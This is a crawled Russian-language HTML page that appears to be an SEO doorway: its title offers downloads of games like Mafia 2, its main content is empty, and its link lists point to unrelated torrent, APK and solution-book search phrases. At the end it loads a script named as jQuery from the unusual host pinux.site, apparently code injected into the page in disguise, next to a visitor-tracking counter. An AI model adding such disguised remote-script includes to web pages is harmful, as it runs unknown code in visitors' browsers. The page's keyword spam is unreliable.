

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-igry-na-podobii-mafii-2-skachat.html
body_size: 1888
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры на подобии мафии 2 скачать - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры на подобии мафии 2 скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-protokol-na-odobrenie-krupnoy-sdelki-obrazec.html">Протокол на одобрение крупной сделки образец</a></li>
                                <li><a href="rsulg-modern-talking-luchshie-pesni-skachat-torrent.html">Modern talking лучшие песни скачать торрент</a></li>
                                <li><a href="rsulg-poezd-zaporozhe-melitopol-raspisanie-cena.html">Поезд запорожье мелитополь расписание цена</a></li>
                                <li><a href="rsulg-knigi-na-android-apk-skachat-besplatno.html">Книги на андроид apk скачать бесплатно</a></li>
                                <li><a href="rsulg-kniga-onlayn-karpyuk-oksana-10-klass.html">Книга онлайн карпюк оксана 10 класс</a></li>
                                <li><a href="rsulg-sestrinskoe-delo-v-pediatrii-sokolova-tulchinskaya-skachat.html">Сестринское дело в педиатрии соколова тульчинская скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-kartu-cpl-strike-css-v34.html">Скачать карту cpl strike css v34</a></li>
                                            <li><a href="rsulg-kak-ustanovit-v-vorde-avtomaticheskiy-perenos-slov.html">Как установить в ворде автоматический перенос слов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-yuriy-klarov-knigi-skachat-besplatno.html">Юрий кларов книги скачать бесплатно</a></li>
                                            <li><a href="rsulg-idealnaya-para-s-baluevym-skachat-torrent.html">Идеальная пара с балуевым скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-colonial-conquest-kody.html">Colonial conquest коды</a></li>
                                            <li><a href="rsulg-kniga-logan-2.html">Книга логан 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-gost-12306-status.html">Гост 12306 статус</a></li>
                                            <li><a href="rsulg-peterson-4-klass-matematika-reshebnik.html">Петерсон 4 класс математика решебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
